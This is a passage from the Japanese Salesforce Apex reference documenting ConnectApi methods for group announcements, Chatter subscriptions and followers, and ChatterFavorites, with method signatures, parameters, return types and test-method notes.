#### **型**: [String](#page-2558-0)

0BT **というプレフィックスが付いたお知らせ** ID**。**

### 戻り値

**型**: Void

## 使用方法

<span id="page-848-0"></span>**グループ内のお知らせのリストを取得するには、**[getAnnouncements\(communityId,](#page-849-0) parentId) **または** [getAnnouncements\(communityId,](#page-850-0) parentId, pageParam, pageSize) **をコールします。 お知らせをグループに投稿するには、**[postAnnouncement\(communityId,](#page-850-1) announcement) **をコールしま す。**

**getAnnouncement(communityId, announcementId) 指定されたお知らせを取得します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Announcement getAnnouncement(String communityId, String announcementId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*announcementId*

**型**: [String](#page-2558-0)

0BT **というプレフィックスが付いたお知らせ** ID**。**

## 戻り値

**型**: [ConnectApi.Announcement](#page-1497-0)

### 使用方法

**グループ内のお知らせのリストを取得するには、**[getAnnouncements\(communityId,](#page-849-0) parentId) **または** [getAnnouncements\(communityId,](#page-850-0) parentId, pageParam, pageSize) **をコールします。**

<span id="page-849-0"></span>**お知らせをグループに投稿するには、**[postAnnouncement\(communityId,](#page-850-1) announcement) **をコールしま す。**

**getAnnouncements(communityId, parentId)**

**お知らせの最初のページを取得します。**

API バージョン

36.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String parentId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*parentId*

**型**: [String](#page-2558-0)

**お知らせの親エンティティの** ID**。お知らせがグループに表示されるときのグループ** ID **です。**

## 戻り値

**型**: [ConnectApi.AnnouncementPage](#page-1497-1)

<span id="page-850-0"></span>**getAnnouncements(communityId, parentId, pageParam, pageSize) お知らせの指定したページを取得します。**

API バージョン

36.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String parentId, Integer pageParam, Integer pageSize)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*parentId*

**型**: [String](#page-2558-0)

**お知らせの親エンティティの** ID**。お知らせがグループに表示されるときのグループ** ID **です。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

1 **ページあたりのお知らせの数を指定します。**

## <span id="page-850-1"></span>戻り値

**型**: [ConnectApi.AnnouncementPage](#page-1497-1)

#### **postAnnouncement(communityId, announcement)**

**お知らせを投稿します。**

```
API バージョン
```
36.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Announcement postAnnouncement(String communityId, ConnectApi.AnnouncementInput announcement)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*announcement*

**型**: [ConnectApi.AnnouncementInput](#page-1451-0)

ConnectApi.AnnouncementInput **オブジェクト。**

# <span id="page-851-0"></span>戻り値

**型**: [ConnectApi.Announcement](#page-1497-0)

**updateAnnouncement(communityId, announcementId, expirationDate) 指定されたお知らせの表示期限を更新します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Announcement updateAnnouncement(String communityId, String announcementId, Datetime expirationDate)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*announcementId*

#### **型**: [String](#page-2558-0)

0BT **というプレフィックスが付いたお知らせ** ID**。**

*expirationDate*

**型**: [Datetime](#page-2226-0)

**別のお知らせが最初に投稿されていない限り、この日付の午後** 11 **時** 59 **分まで**Salesforce UI **にお知らせが表示 されます。**Salesforce UI **では、**expirationDate **の時間値は無視されます。ただし、時間値を使用して各自 の** UI **で独自の表示ロジックを作成することはできます。**

### 戻り値

**型**: [ConnectApi.Announcement](#page-1497-0)

# 使用方法

**グループ内のお知らせのリストを取得するには、**[getAnnouncements\(communityId,](#page-849-0) parentId) **または** [getAnnouncements\(communityId,](#page-850-0) parentId, pageParam, pageSize) **をコールします。**

<span id="page-852-0"></span>**お知らせをグループに投稿するには、**[postAnnouncement\(communityId,](#page-850-1) announcement) **をコールしま す。**

# Chatter クラス

**レコードのフォロワーと登録に関するアクセス情報**

# 名前空間

**[ConnectApi](#page-838-0)** 

# Chatter メソッド

Chatter **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[deleteSubscription\(communityId, subscriptionId\)](#page-853-0)

**指定された登録を削除します。このメソッドを使用して、レコード、ユーザ、またはファイルのフォロー 解除を行います。**

[getFollowers\(communityId, recordId\)](#page-854-0)

**指定されたコミュニティの指定されたレコードのフォロワーの最初のページを返します。ページには、デ フォルトの項目数が含まれます。**

[getFollowers\(communityId, recordId, pageParam, pageSize\)](#page-854-1)

**指定されたレコードのフォロワーの指定されたページを返します。**

[getSubscription\(communityId, subscriptionId\)](#page-855-0)

**指定された登録に関する情報を返します。**

#### <span id="page-853-0"></span>**deleteSubscription(communityId, subscriptionId)**

**指定された登録を削除します。このメソッドを使用して、レコード、ユーザ、またはファイルのフォロー解除 を行います。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static void deleteSubscription(String communityId, String subscriptionId)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subscriptionId*

**型**: [String](#page-2558-0)

**登録の** ID**。**

### 戻り値

**型**: Void

### 使用方法

**ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録 する」ことと同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザで す。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリ レーションを記述するオブジェクトです。**

**グループを脱退するには、**[deleteMember\(communityId,](#page-1168-0) membershipId) **をコールします。**

関連トピック:

**[レコードのフォロー解除](#page-362-0)**

**[レコードのフォロー](#page-361-0)**

[follow\(communityId, userId, subjectId\)](#page-1238-0)

#### <span id="page-854-0"></span>**getFollowers(communityId, recordId)**

**指定されたコミュニティの指定されたレコードのフォロワーの最初のページを返します。ページには、デフォ ルトの項目数が含まれます。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FollowerPage getFollowers(String communityId, String recordId)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはキーワード** me **の** ID**。**

## 戻り値

**型**: [ConnectApi.FollowerPage](#page-1565-0)

## 使用方法

**ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録 する」ことと同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザで す。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリ レーションを記述するオブジェクトです。**

<span id="page-854-1"></span>関連トピック:

**[レコードのフォロー](#page-361-0)**

**getFollowers(communityId, recordId, pageParam, pageSize) 指定されたレコードのフォロワーの指定されたページを返します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FollowerPage getFollowers(String communityId, String recordId, Integer pageParam, Integer pageSize)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはキーワード** me **の** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.FollowerPage](#page-1565-0)

### 使用方法

**ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録 する」ことと同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザで す。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリ レーションを記述するオブジェクトです。**

<span id="page-855-0"></span>関連トピック:

**[レコードのフォロー](#page-361-0)**

#### **getSubscription(communityId, subscriptionId)**

**指定された登録に関する情報を返します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.Subscription getSubscription(String communityId, String
subscriptionId)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subscriptionId*

**型**: [String](#page-2558-0)

**登録の** ID**。**

## 戻り値

**型**: [ConnectApi.Subscription](#page-1603-0)

## 使用方法

**ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録 する」ことと同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザで す。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリ レーションを記述するオブジェクトです。**

<span id="page-856-0"></span>関連トピック:

**[レコードのフォロー](#page-361-0)**

# ChatterFavorites クラス

Chatter **のお気に入りを使用すると、トピック、リストビュー、およびフィード検索に簡単にアクセスできま す。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# 使用方法

Chatter in Apex**を使用して、お気に入りとして追加されたトピック、リストビュー、およびフィード検索を取得 および削除します。トピックとフィード検索をお気に入りとして追加し、フィード検索またはリストビュー フィードの最終参照日付を現在のシステム時間に更新します。**

Salesforce **の次の画像では、トピックが「**Build Issues**」で、リストビューが「**All Accounts**」であり、フィード検索 が「**United**」です。**



# ChatterFavorites メソッド

ChatterFavorites **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[addFavorite\(communityId, subjectId, searchText\)](#page-858-0)

**指定されたコミュニティの指定されたユーザのフィード検索のお気に入りを追加します。**

[addRecordFavorite\(communityId, subjectId, targetId\)](#page-859-0)

**トピックをお気に入りとして追加します。**

[deleteFavorite\(communityId, subjectId, favoriteId\)](#page-860-0)

**指定されたお気に入りを削除します。**

[getFavorite\(communityId, subjectId, favoriteId\)](#page-860-1)

**お気に入りの説明を返します。**

[getFavorites\(communityId, subjectId\)](#page-861-0)

**指定されたコミュニティの指定されたユーザのすべてのお気に入りリストを返します。**

[getFeedElements\(communityId, subjectId, favoriteId\)](#page-862-0)

**指定されたコミュニティの指定されたお気に入りのフィード要素の最初のページを返します。**

[getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-863-0)

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード要素の指定されたペー ジを返します。**

[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#page-864-0) **指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード要素の指定されたペー ジを返します。フィード要素ごとに指定された数以内のコメント数が含まれます。**

[getFeedItems\(communityId, subjectId, favoriteId\)](#page-866-0)

**指定されたコミュニティの指定されたお気に入りのフィード項目の最初のページを返します。ページには、 デフォルトの項目数が含まれます。**

[getFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-867-0)

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード項目の指定されたペー ジを返します。**

[getFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam\)](#page-868-0)

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード項目の指定されたペー ジを返します。フィード項目ごとに指定された数以内のコメント数が含まれます。**

[updateFavorite\(communityId, subjectId, favoriteId, updateLastViewDate\)](#page-870-0)

<span id="page-858-0"></span>*updateLastViewDate* **に** true **を指定すると、保存された検索またはリストビューフィードの最終参照日 付が現在のシステム時間に更新されます。**

#### **addFavorite(communityId, subjectId, searchText)**

**指定されたコミュニティの指定されたユーザのフィード検索のお気に入りを追加します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedFavorite addFavorite(String communityId, String subjectId, String searchText)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*searchText*

**型**: [String](#page-2558-0)

**お気に入りとして保存する検索のテキストを指定します。このメソッドでは、リストビューのお気に入り またはトピックではなく、フィード検索のお気に入りのみを作成できます。**

#### 戻り値

<span id="page-859-0"></span>**型**: [ConnectApi.FeedFavorite](#page-1551-0)

#### **addRecordFavorite(communityId, subjectId, targetId)**

**トピックをお気に入りとして追加します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedFavorite addRecordFavorite(String communityId, String subjectId, String targetId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*targetId*

**型**: [String](#page-2558-0)

**お気に入りとして追加するトピックの** ID**。**

# 戻り値

**型**: [ConnectApi.FeedFavorite](#page-1551-0)

## <span id="page-860-0"></span>**deleteFavorite(communityId, subjectId, favoriteId)**

**指定されたお気に入りを削除します。**

### API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

public static Void deleteFavorite(String communityId, String subjectId, String favoriteId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

# <span id="page-860-1"></span>戻り値

**型**: Void

**getFavorite(communityId, subjectId, favoriteId)**

**お気に入りの説明を返します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedFavorite getFavorite(String communityId, String subjectId, String favoriteId)

# パラメータ

*communityId*

## **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

# 戻り値

<span id="page-861-0"></span>**型**: [ConnectApi.FeedFavorite](#page-1551-0)

#### **getFavorites(communityId, subjectId)**

**指定されたコミュニティの指定されたユーザのすべてのお気に入りリストを返します。**

### API バージョン

28.0

## Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedFavorites getFavorites(String communityId, String subjectId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

# **型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

## 戻り値

**型**: [ConnectApi.FeedFavorites](#page-1552-0)

#### <span id="page-862-0"></span>**getFeedElements(communityId, subjectId, favoriteId)**

**指定されたコミュニティの指定されたお気に入りのフィード要素の最初のページを返します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElements(String communityId, String subjectId, String favoriteId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, result\)](#page-871-0)

ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-863-0"></span>**getFeedElements(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)**

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード要素の指定されたページを 返します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElementPage getFeedElements(String communityId, String subjectId, String favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**
**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-864-0"></span>[setTestGetFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#page-872-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam)**

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード要素の指定されたページを 返します。フィード要素ごとに指定された数以内のコメント数が含まれます。**

API バージョン

31.0

#### Chatter が必要かどうか

**はい**

#### 署名

public static ConnectApi.FeedElementPage getFeedElements(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, Integer elementsPerBundle, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerClump, pageParam, pageSize,](#page-873-0) [sortParam, result\)](#page-873-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### <span id="page-866-0"></span>**getFeedItems(communityId, subjectId, favoriteId)**

**指定されたコミュニティの指定されたお気に入りのフィード項目の最初のページを返します。ページには、デ フォルトの項目数が含まれます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElements\(communityId, subjectId, favoriteId\)](#page-862-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId, String favoriteId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, result\)](#page-875-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-867-0"></span>**getFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize,**

#### **sortParam)**

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード項目の指定されたページを 返します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-863-0) **を使用します。**

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId, String favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-868-0"></span>[setTestGetFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#page-875-1) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItems(communityId, subjectId, favoriteId, recentCommentCount,**

#### **pageParam, pageSize, sortParam)**

**指定された順番で、指定されたコミュニティ内の指定されたお気に入りのフィード項目の指定されたページを 返します。フィード項目ごとに指定された数以内のコメント数が含まれます。**

### API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount,](#page-864-0) [elementsPerBundle, pageParam, pageSize, sortParam\)](#page-864-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, String pageParam, Integer pageSize, FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam, result\)](#page-877-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **updateFavorite(communityId, subjectId, favoriteId, updateLastViewDate)**

*updateLastViewDate* **に** true **を指定すると、保存された検索またはリストビューフィードの最終参照日付 が現在のシステム時間に更新されます。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedFavorite updateFavorite(String communityId, String subjectId, String favoriteId, Boolean updateLastViewDate)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*updateLastViewDate*

**型**: [Boolean](#page-2128-0)

**指定されたお気に入りの最終参照日付を現在のシステム時間に更新するか** (true)**、否か** (false) **を指定し ます。**

### 戻り値

**型**: [ConnectApi.FeedFavorite](#page-1551-0)

# ChatterFavorites テストメソッド

ChatterFavorites **のテストメソッドを次に示します。すべてのメソッドが静的です。**

**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

**setTestGetFeedElements(communityId, subjectId, favoriteId, result)**

**テストコンテキストの一致するパラメータで** getFeedElements **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

31.0

### 署名

public static Void setTestGetFeedElements(String communityId, String subjectId, String favoriteId, ConnectApi.FeedElementPage result)

### パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック: [getFeedElements\(communityId, subjectId, favoriteId\)](#page-862-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-872-0"></span>**setTestGetFeedElements(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedElements **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

31.0

### 署名

public static Void setTestGetFeedElements(String communityId, String subjectId, String favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*favoriteId*

**型**: [String](#page-2558-0)

**お気に入りの** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

